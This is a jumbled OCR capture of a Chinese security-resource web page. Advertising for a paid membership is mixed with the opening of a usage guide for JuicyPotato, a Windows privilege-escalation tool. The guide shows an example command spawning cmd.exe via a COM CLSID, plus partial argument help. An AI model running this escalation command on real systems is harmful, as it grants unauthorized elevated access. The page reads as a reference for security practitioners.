
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
## 参数简介
网络安全从拥有一个资源大全开始！
简单利用
现在购买仅需99元一年！续费还享八折！
“`
详细介绍
注册登陆
D:\>JuicyPotato.exe -t t -p c:\windows\system32\cmd.exe -l
1111 -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Mandatory args:
-t createprocess调用:
CreateProcessWithTokenW,
CreateProcessAsUser, <*> try both
-p
: 运行指定程序
-l
: COM服务器侦听端口
Optional args:
-m
: COM服务器侦听地址 (默认 127.0.0.1)